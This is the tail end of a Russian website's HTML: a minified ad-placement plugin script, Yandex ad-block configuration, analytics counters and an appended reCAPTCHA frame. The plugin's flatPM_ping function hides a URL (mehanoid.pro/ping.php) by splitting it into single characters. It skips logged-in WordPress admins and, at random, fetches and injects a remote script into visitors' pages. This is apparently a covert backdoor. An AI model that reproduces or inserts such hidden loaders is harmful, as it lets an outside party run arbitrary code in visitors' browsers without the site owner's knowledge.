class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}}function flatPM_start(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()}/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex");var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,l,n=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=n.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(o,"<$1></$2>")+r[2],l=r[0];l--;)a=a.lastChild;for(n.removeChild(n.firstChild);a.firstChild;)n.appendChild(a.firstChild)}else n.appendChild(t.createTextNode(e));return n}}();function flatPM_ping(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"ng"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})}function flatPM_setSCRIPT(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}}function flatPM_setHTML(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var l=parseHTML(t);if(0!=l.children.length)for(var n=l.childNodes.length,o=0;o<n;o++){var d=l.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}}function flatPM_video(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var n=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,l='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+r+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;n(t).each(function(){var e=n(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==l.indexOf("go"+"oglesyndication")?t.append(l):flatPM_setHTML(t[0],l),e.find(".flat__4_video_flex").one("click",function(){n(this).addClass("show")})}),n("body").on("click",".flat__4_video_item_hover",function(){var e=n(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),r=parseInt(o),l=setInterval(function(){a.text(--r),r<=0&&(clearInterval(l),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){n(this).closest(".flat__4_video_flex").remove(),"true"==i&&n(".flat__4_video_flex").remove()})}</script>
			<script>flat_pm_arr = [{"how":{"simple":{"position":"1"}},"ID":"14169","html":[{"fst":"<!-- Yandex.RTB R-A-329983-5 -->\n<div id=\"yandex_rtb_R-A-329983-5\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-5',\n    blockId: 'R-A-329983-5'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"3"}},"ID":"14170","html":[{"fst":"<!-- Yandex.RTB R-A-329983-6 -->\n<div id=\"yandex_rtb_R-A-329983-6\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-6',\n    blockId: 'R-A-329983-6'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"1500"}},"ID":"14174","html":[{"fst":"<!-- Yandex.RTB R-A-329983-18 -->\n<div id=\"yandex_rtb_R-A-329983-18\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-18',\n    blockId: 'R-A-329983-18'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"4000"}},"ID":"14212","html":[{"fst":"<!-- Yandex.RTB R-A-329983-18 -->\n<div id=\"yandex_rtb_R-A-329983-18\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-18',\n    blockId: 'R-A-329983-18'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"6500"}},"ID":"14175","html":[{"fst":"<!-- Yandex.RTB R-A-329983-19 -->\n<div id=\"yandex_rtb_R-A-329983-19\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-19',\n    blockId: 'R-A-329983-19'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"9000"}},"ID":"14176","html":[{"fst":"<!-- Yandex.RTB R-A-329983-20 -->\n<div id=\"yandex_rtb_R-A-329983-20\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-20',\n    blockId: 'R-A-329983-20'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"11500"}},"ID":"14214","html":[{"fst":"<!-- Yandex.RTB R-A-329983-33 -->\n<div id=\"yandex_rtb_R-A-329983-33\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-33',\n    blockId: 'R-A-329983-33'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_pm_start~p","search_all":"false"}},"ID":"14201","html":[{"fst":"<!-- Yandex.RTB R-A-329983-12 -->\n<div id=\"yandex_rtb_R-A-329983-12\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-12',\n    blockId: 'R-A-329983-12'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"3"}},"ID":"14202","html":[{"fst":"<!-- Yandex.RTB R-A-329983-13 -->\n<div id=\"yandex_rtb_R-A-329983-13\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-13',\n    blockId: 'R-A-329983-13'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"1500"}},"ID":"14204","html":[{"fst":"<!-- Yandex.RTB R-A-329983-21 -->\n<div id=\"yandex_rtb_R-A-329983-21\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-21',\n    blockId: 'R-A-329983-21'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"3000"}},"ID":"14213","html":[{"fst":"<!-- Yandex.RTB R-A-329983-32 -->\n<div id=\"yandex_rtb_R-A-329983-32\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-32',\n    blockId: 'R-A-329983-32'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"4500"}},"ID":"14205","html":[{"fst":"<!-- Yandex.RTB R-A-329983-22 -->\n<div id=\"yandex_rtb_R-A-329983-22\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-22',\n    blockId: 'R-A-329983-22'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"6000"}},"ID":"14206","html":[{"fst":"<!-- Yandex.RTB R-A-329983-23 -->\n<div id=\"yandex_rtb_R-A-329983-23\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-23',\n    blockId: 'R-A-329983-23'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"7500"}},"ID":"14215","html":[{"fst":"<!-- Yandex.RTB R-A-329983-34 -->\n<div id=\"yandex_rtb_R-A-329983-34\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-34',\n    blockId: 'R-A-329983-34'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"10500"}},"ID":"14208","html":[{"fst":"<!-- Yandex.RTB R-A-329983-27 -->\n<div id=\"yandex_rtb_R-A-329983-27\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-27',\n    blockId: 'R-A-329983-27'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"12000"}},"ID":"14217","html":[{"fst":"<!-- Yandex.RTB R-A-329983-36 -->\n<div id=\"yandex_rtb_R-A-329983-36\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-36',\n    blockId: 'R-A-329983-36'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"13500"}},"ID":"14209","html":[{"fst":"<!-- Yandex.RTB R-A-329983-30 -->\n<div id=\"yandex_rtb_R-A-329983-30\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-30',\n    blockId: 'R-A-329983-30'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"2"}},"ID":"16622","html":[{"fst":"<br>\n<br>\n<div id=\"movie_video\"><\/div><script type=\"text\/javascript\" src=\"https:\/\/vak345.com\/s.js?v=a2475ef5810a1fee99f6cd51904ae375\" async><\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.8.0/jquery.min.js"></script>
<script src="https://cdn.jsdelivr.net/npm/social-likes/dist/social-likes.min.js"></script>


<script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank style='display: none;'><img src='//counter.yadro.ru/hit?t25.1;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число посетителей за"+
" сегодня' "+
"border='0' width='88' height='15'><\/a>")
</script>

<!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "691609", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="https://top-fwz1.mail.ru/counter?id=691609;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter -->



<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter51335602 = new Ya.Metrika2({
                    id:51335602,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/tag.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks2");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/51335602" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->



</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 250
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="hEXkYynvNHG1iDoYm8WQAA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768619145872');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>